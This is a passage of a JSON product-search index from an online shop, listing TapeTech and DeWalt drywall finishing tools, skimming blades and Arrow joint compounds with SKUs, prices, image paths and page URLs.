CO...","p":28.6125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx07tt_tt_bx07tt_hero_lo-res.jpg","u":"tapetech-premium-wipe-down-knife-7-inches-bx07tt.html","o":"product_search"},{"value":"TapeTech 18\" Premium Finishing Knife - BX18TT","s":"TZTBX18TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":48.465,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx18tt_tt_bx18tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-18-inches-bx18tt.html","o":"product_search"},{"value":"TapeTech 14\" Premium Finishing Knife - BX14TT","s":"TZTBX14TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":41.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx14tt_tt_bx14tt_hero_lo-res_1.jpg","u":"tapetech-premium-finishing-knife-14-inches-bx14tt-5182.html","o":"product_search"},{"value":"TapeTech 24\" Premium Finishing Knife - BX24TT","s":"TZTBX24TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":58.4025,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx24tt_tt_bx24tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-24-inches-bx24tt.html","o":"product_search"},{"value":"TapeTech 32\" Premium Finishing Knife - BX32TT","s":"TZTBX32TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":73.005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx32tt_tt_bx32tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-32-inches-bx32tt.html","o":"product_search"},{"value":"TapeTech 40\" Premium Finishing Knife - BX40TT","s":"TZTBX40TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":102.2025,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx40tt_tt_bx40tt_3_lo-res.jpg","u":"tapetech-premium-finishing-knife-40-inches-bx40tt.html","o":"product_search"},{"value":"TapeTech 48\" Premium Finishing Knife - BX48TT","s":"TZTBX48TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"TapeTech premium knives are the Gold Standard for premium wipe-down and finishing knives.\r\nSKU CO...","p":121.1925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bx48tt_tt_bx48tt_hero_lo-res.jpg","u":"tapetech-premium-finishing-knife-48-inches-bx48tt.html","o":"product_search"},{"value":"TapeTech Extension Handle - BXEH40TT","s":"TZTBXEH40TT","c":["78","1","3","12","105","1","3","12","78","212","1","3","12","78","29","1","3","12","78"],"d":"The extendable handle securely holds any of the knives in place.\r\nSKU CODE: TZTBXEH40TT\r\nNext Day...","p":62.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/x\/bxeh40tt_tt_bxeh40tt_hero_lo-res.jpg","u":"tapetech-extension-handle-bxeh40tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 55mm - CH55TT","s":"TZTCH55TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":67.5975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch55tt_tt_ch55tt_front_lo-res.jpg","u":"tapetech-cove-applicator-head-55-mm-ch55tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 75mm - CH75TT","s":"TZTCH75TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":68.895,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch75tt_tt_ch75tt_hero_lo-res.jpg","u":"tapetech-cove-applicator-head-75-mm-ch75tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 83mm - CH83TT","s":"TZTCH83TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":70.8375,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch83tt_tt_ch83tt_hero_lo-res.jpg","u":"tapetech-cove-applicator-head-83-mm-ch83tt.html","o":"product_search"},{"value":"TapeTech Cove Applicator Head 90mm - CH90TT","s":"TZTCH90TT","c":["78","1","3","12","105","1","3","12","78","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Cove Applicator Heads apply a bead of gypsum cove adhesive in precisely the right locati...","p":77.9925,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/h\/ch90tt_tt_ch90tt_hero_lo-res.jpg","u":"tapetech-cove-applicator-head-90-mm-ch90tt.html","o":"product_search"},{"value":"TapeTech 24\u201d Compound Tube - CT24TT","s":"TZTCT24","c":["105","1","3","10","202","1","3","10","105","29","1","3","10","105"],"d":"TapeTech Compound Tubes supply joint compound to Corner Flushers for finishing inside corners.\r\nS...","p":137.2275,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ct24tt_tt_ct24tt_hero_lo-res.jpg","u":"tapetech-24-inches-compound-tube-ct24tt.html","o":"product_search"},{"value":"TapeTech 36\u201d Compound Tube - CT36TT","s":"TZTCT36","c":["105","1","3","10","202","1","3","10","105","29","1","3","10","105"],"d":"TapeTech Compound Tubes supply joint compound to Corner Flushers for finishing inside corners.\r\nS...","p":144.105,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/t\/ct36tt_tt_ct36tt_hero_lo-res.jpg","u":"tapetech-36-inches-compound-tube-ct36tt.html","o":"product_search"},{"value":"TapeTech Outside Corner Roller - 17TT","s":"TZTECRE","c":["78","1","3","12","105","1","3","12","78","198","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Outside Corner Roller firmly embeds paper-faced corner bead on external drywall corn...","p":148.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/17tt_tt_17tt_hero_lo-res_2.jpg","u":"tapetech-outside-corner-roller-17tt.html","o":"product_search"},{"value":"TapeTech Extra Long EasyClean Loading Pump - 76XLTT","s":"TZTECPXL","c":["78","1","3","12","105","1","3","12","78","201","1","3","12","78","29","1","3","12","78"],"d":"This pump is very popular for workers who don&rsquo;t like to bend over when filling tools with a...","p":544.1475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/6\/76xltt_t-0068_copy.jpg","u":"tapetech-extra-long-easyclean-loading-pump-76xltt.html","o":"product_search"},{"value":"TapeTech Extra Long Gooseneck Adapter - 85XLTT","s":"TZTGAXL","c":["78","1","3","12","105","1","3","12","78","209","1","3","12","78","29","1","3","12","78"],"d":"The TapeTech Extra Long Gooseneck is designed to work in conjunction with the EasyClean Loading P...","p":162.4725,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/5\/85t-xl_t-0064_copy.jpg","u":"tapetech-extra-long-gooseneck-adapter-85xltt.html","o":"product_search"},{"value":"TapeTech Wizard Handle for Power Assist - 8000TT-PA","s":"TZTWHPA","c":["78","1","3","12","200","1","3","12","78","29","1","3","12","78"],"d":"The new model 8000TT-PA Wizard handle from TapeTech provides unmatched control, maximum access an...","p":65.955,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/8\/0\/8000tt-pa_tt_8000ttpa_1_lo-res.jpg","u":"tapetech-wizard-handle-for-power-assist-8000tt-pa.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Flat Finishing Blades 5-pack QB6003-5","s":"ZZZ\/QB6003-5","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Flat finishing blades for the QB06-QSX Finishing Box. Pack of 5 blades.\r\nSKU CODE:&nbsp;ZZZ\/QB600...","p":23.205,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6003-5_1.jpg","u":"tapetech-6-5-qsx-flat-finishing-blades-5-pack-qb6003-5.html","o":"product_search"},{"value":"Refina CLIKCLAK Single Replacement Sponge 11\" - 261155M","s":"TOR261155M","c":["29","1","3"],"d":"This CLIKCLAK quick change replacement sponge Medium which is perfect for sponging up plaster.\r\n&...","p":6.656,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/1\/11-clikclak-single-replacement-sponge_2__1.jpg","u":"refina-clikclak-single-replacement-sponge-11-261155m.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 8\" DXTT-2-134","s":"TODWDXTT2-134","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":16.528,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-134.jpg","u":"dewalt-stainless-steel-taping-knife-8-dxtt-2-134.html","o":"product_search"},{"value":"Arrow Fast Set Joint Filler 12.5kg - A1","s":"AJF","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A jointing material for plasterboard and general-purpose filler &amp; finish.\r\n&nbsp;\r\nThe produc...","p":10.557,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow_fast_set_joint_filler_002_.jpg","u":"arrow-fast-set-joint-filler-12-5kg-a1.html","o":"product_search"},{"value":"Arrow Trade Joint Cement 25kg - A3","s":"AJCP","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A lightweight air-drying, dual purpose, easy mixing, low shrinkage compound for bedding tapes and...","p":13.59,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow-lite_joint_cement_plus_002_.jpg","u":"arrow-trade-joint-cement-25kg-a3.html","o":"product_search"},{"value":"Arrow-Lite Joint Cement 20kg - A2","s":"AJC","c":["26","1","3","148","1","3","26","29","1","3","26"],"d":"A lightweight air-drying, dual purpose, easy mixing, low shrinkage compound for bedding tapes and...","p":23.834,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow-lite_joint_cement_1.jpg","u":"arrow-lite-joint-cement-20kg-a2.html","o":"product_search"},{"value":"DeWalt Corner Applicator Box 7\" DXTT-2-701","s":"TODWDXTT2-701","c":["10","1","3","153","1","3","10","29","1","3","10","253","1","3","10"],"d":"A corner applicator is used in conjunction with a corner finisher (&ldquo;angle head&rdquo;) to a...","p":199.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-701_1.jpg","u":"dewalt-corner-applicator-box-7-dxtt-2-701.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 10\" DXTT-2-136","s":"TODWDXTT2-136","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":17.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-136.jpg","u":"dewalt-stainless-steel-taping-knife-10-dxtt-2-136.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 12\" DXTT-2-137","s":"TODWDXTT2-137","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":18.736,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-137.jpg","u":"dewalt-stainless-steel-taping-knife-12-dxtt-2-137.html","o":"product_search"},{"value":"DeWalt Stainless Steel Taping Knife 14\" DXTT-2-138","s":"TODWDXTT2-138","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Drywall Taping Knife offers perfect, precise fl...","p":19.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-138.jpg","u":"dewalt-stainless-steel-taping-knife-14-dxtt-2-138.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 3\" DXTT-2-139","s":"TODWDXTT2-139","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":13.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-139.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-3-dxtt-2-139.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 4\" DXTT-2-140","s":"TODWDXTT2-140","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":14.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-140.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-4-dxtt-2-140.html","o":"product_search"},{"value":"DeWalt Corner Roller DXTT-2-707","s":"TODWDXTT2-707","c":["10","1","3","153","1","3","10","29","1","3","10","254","1","3","10"],"d":"A corner roller is used to remove the air pockets or excess joint compound that may reside betwee...","p":139.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-707_1.jpg","u":"dewalt-corner-roller-dxtt-2-707.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 5\" DXTT-2-141","s":"TODWDXTT2-141","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":15.424,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-141.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-5-dxtt-2-141.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 6\" DXTT-2-142","s":"TODWDXTT2-142","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Putty Knife is built to provide faster applicat...","p":16.528,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-142.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-6-dxtt-2-142.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 8\" DXTT-2-144","s":"TODWDXTT2-144","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":17.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-144.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-8-dxtt-2-144.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife Soft Grip Handle 10\" DXTT-2-146","s":"TODWDXTT2-146","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT &nbsp;Putty Knife is built to provide faster ap...","p":13.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-146.jpg","u":"dewalt-stainless-steel-joint-knife-soft-grip-handle-10-dxtt-2-146.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife 5\" DXTT-2-171","s":"TODWDXTT2-171","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Stainless Putty Knife is built to provide faste...","p":13.216,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-171.jpg","u":"dewalt-stainless-steel-joint-knife-5-dxtt-2-171.html","o":"product_search"},{"value":"DeWalt Stainless Steel Joint Knife 6\" DXTT-2-172","s":"TODWDXTT2-172","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"With a premium stainless steel blade, this DEWALT Stainless Putty Knife is built to provide faste...","p":14.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-172.jpg","u":"dewalt-stainless-steel-joint-knife-6-dxtt-2-172.html","o":"product_search"},{"value":"DeWalt Gooseneck DXTT-2-714","s":"TODWDXTT2-714","c":["10","1","3","153","1","3","10","29","1","3","10","255","1","3","10"],"d":"A Drywall Gooseneck is a curved tube that attaches to a joint compound pump for filling automatic...","p":93.072,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-714_1.jpg","u":"dewalt-gooseneck-dxtt-2-714.html","o":"product_search"},{"value":"DeWalt Filler Valve DXTT-2-715","s":"TODWDXTT2-715","c":["10","1","3","153","1","3","10","29","1","3","10","255","1","3","10"],"d":"A box filler valve attaches to the compound pump and is used to fill flat boxes, corner applicato...","p":75.616,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-715_1.jpg","u":"dewalt-filler-valve-dxtt-2-715.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 3\" DXTT-2-403","s":"TODWDXTT2-403","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":16.02,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-403.jpg","u":"dewalt-welded-stainless-steel-joint-knife-3-dxtt-2-403.html","o":"product_search"},{"value":"DeWalt Corner Finisher 2.5\" DXTT-2-732","s":"TODWDXTT2-732","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":366.464,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-732.jpg","u":"dewalt-corner-finisher-2-5-dxtt-2-732.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 4\" DXTT2-404","s":"TODWDXTT2-404","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":17.17,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-404.jpg","u":"dewalt-welded-stainless-steel-joint-knife-4-dxtt2-404.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 5\" DXTT-2-405","s":"TODWDXTT2-405","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":18.31,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-405.jpg","u":"dewalt-welded-stainless-steel-joint-knife-5-dxtt-2-405.html","o":"product_search"},{"value":"DeWalt Corner Finisher 3\" DXTT-2-733","s":"TODWDXTT2-733","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":378.08,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-733.jpg","u":"dewalt-corner-finisher-3-dxtt-2-733.html","o":"product_search"},{"value":"DeWalt Welded Stainless Steel Joint Knife 6\" DXTT-2-406","s":"TODWDXTT2-406","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DEWALT one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":19.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-406.jpg","u":"dewalt-welded-stainless-steel-joint-knife-6-dxtt-2-406.html","o":"product_search"},{"value":"DeWalt Corner Finisher 3.5\" DXTT-2-734","s":"TODWDXTT2-734","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":389.728,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-734.jpg","u":"dewalt-corner-finisher-3-5-dxtt-2-734.html","o":"product_search"},{"value":"DeWalt Corner Finisher 4\" DXTT-2-735","s":"TODWDXTT2-735","c":["10","1","3","153","1","3","10","29","1","3","10","252","1","3","10"],"d":"A Drywall Corner Finisher (also referred to as an &ldquo;angle head&rdquo;) is used after the cor...","p":447.888,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-735.jpg","u":"dewalt-corner-finisher-4-dxtt-2-735.html","o":"product_search"},{"value":"DeWalt 8\" Stainless One Piece Drywall Joint Knife DXTT-2-408","s":"TODWDXTT2-408","c":["13","1","3","86","1","3","13","29","1","3","13"],"d":"DeWalt one-piece stainless steel joint knives are lightweight and extremely comfortable in the ha...","p":20.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-408.jpg","u":"dewalt-8-stainless-one-piece-drywall-joint-knife-patent-pending-2-408.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 23\" - 32\" DXTT-2-782","s":"TODWDXTT2-782","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":226.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-782.jpg","u":"dewalt-flat-box-extension-handle-23-32-dxtt-2-782.html","o":"product_search"},{"value":"DeWalt Mud Mixer 32\" Shaft 7\" Head DXTT-2-292","s":"TODWDXTT2-292","c":["14","1","3","96","1","3","14","29","1","3","14"],"d":"DEWALT&lsquo;s patent-pending mud mixers are designed and engineered to reduce drag and wear on y...","p":38.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-292.jpg","u":"dewalt-mud-mixer-32-shaft-7-head-dxtt-2-292.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 30\" - 42\" DXTT-2-781","s":"TODWDXTT2-781","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":250.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-781.jpg","u":"dewalt-flat-box-extension-handle-30-42-dxtt-2-781.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 40\" - 62\" DXTT-2-780","s":"TODWDXTT2-780","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":285.024,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-780.jpg","u":"dewalt-flat-box-extension-handle-40-62-dxtt-2-780.html","o":"product_search"},{"value":"DeWalt Flat Box Extension Handle 48\" - 78\" DXTT-2-759","s":"TODWDXTT2-759","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Flat Box Handles are used in conjunction with a drywall flat box to apply a crowned, feathered co...","p":308.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-759.jpg","u":"dewalt-flat-box-extension-handle-48-78-dxtt-2-759.html","o":"product_search"},{"value":"DeWalt Skimming Blade 7\" DXTT-2-907","s":"TODWDXTT2-907","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":36.74,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-907.jpg","u":"dewalt-skimming-blade-7-dxtt-2-907.html","o":"product_search"},{"value":"DeWalt Skimming Blade 10\" DXTT-2-910","s":"TODWDXTT2-910","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":42.51,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-910.jpg","u":"dewalt-skimming-blade-10-dxtt-2-910.html","o":"product_search"},{"value":"DeWalt Skimming Blade 14\" DXTT-2-914","s":"TODWDXTT2-914","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":56.69,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-914.jpg","u":"dewalt-skimming-blade-14-dxtt-2-914.html","o":"product_search"},{"value":"DeWalt Skimming Blade 16\" DXTT-2-916","s":"TODWDXTT2-916","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":65.09,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-916.jpg","u":"dewalt-skimming-blade-16-dxtt-2-916.html","o":"product_search"},{"value":"DeWalt Drywall Skimming Blade 24\" DXTT-2-924","s":"TODWDXTT2-924","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":75.07,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-924.jpg","u":"dewalt-drywall-skimming-blade-24-dxtt-2-924.html","o":"product_search"},{"value":"DeWalt Skimming Blade 32\" DXTT-2-932","s":"TODWDXTT2-932","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":110.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-932.jpg","u":"dewalt-skimming-blade-32-dxtt-2-932.html","o":"product_search"},{"value":"DeWalt Skimming Blade 40\" DXTT-2-940","s":"TODWDXTT2-940","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":119.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-940.jpg","u":"dewalt-skimming-blade-40-dxtt-2-940.html","o":"product_search"},{"value":"DeWalt Skimming Blade Adaptor DXTT-2-941","s":"TODWDXTT2-941","c":["13","1","3","14","1","3","13","84","1","3","13","86","1","3","13","153","1","3","13","29","1","3","13"],"d":"A&nbsp;DEWALT&nbsp;drywall skimming blade adapter is used to connect drywall skimming blade exten...","p":30.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-941.jpg","u":"dewalt-skimming-blade-adaptor-dxtt-2-941.html","o":"product_search"},{"value":"DeWalt Skimming Blade Handle 37\" - 63\" DXTT-2-942","s":"TODWDXTT2-942","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Skimming blade extension handles are used in conjunction with drywall skimming blades to smoothen...","p":54.68,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-942.jpg","u":"dewalt-skimming-blade-handle-37-63-dxtt-2-942.html","o":"product_search"},{"value":"DeWalt Skimming Blade Handle 49\" - 87\"DXTT-2-943","s":"TODWDXTT2-943","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Skimming blade extension handles are used in conjunction with drywall skimming blades to smoothen...","p":66.73,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-943.jpg","u":"dewalt-skimming-blade-handle-49-87-dxtt-2-943.html","o":"product_search"},{"value":"DeWalt Skimming Blade Handle 21\" - 32\"DXTT-2-944","s":"TODWDXTT2-944","c":["10","1","3","153","1","3","10","29","1","3","10","256","1","3","10"],"d":"Skimming blade extension handles are used in conjunction with drywall skimming blades to smoothen...","p":42.63,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-944.jpg","u":"dewalt-skimming-blade-handle-21-32-dxtt-2-944.html","o":"product_search"},{"value":"DeWalt Skimming Blade 48\" DXTT-2-948","s":"TODWDXTT2-948","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Drywall Skimming Blades feature precision European stainless-steel blades for superior str...","p":136.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-948.jpg","u":"dewalt-skimming-blade-48-dxtt-2-948.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 7\" DXTT-2-949","s":"TODWDXTT2-949","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":18.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-949_1.jpg","u":"dewalt-skimming-blade-insert-7-dxtt-2-949.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 14\" DXTT-2-950","s":"TODWDXTT2-950","c":["10","1","3","14","1","3","10","84","1","3","10","153","1","3","10","29","1","3","10","257","1","3","10"],"d":"DEWALT Skimming Blade Inserts are manufactured from premium, high precision (.03mm) European stai...","p":24.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/x\/dxtt-2-952_1.jpg","u":"dewalt-skimming-blade-insert-14-dxtt-2-950.html","o":"product_search"},{"value":"DeWalt Skimming Blade Insert 10\" 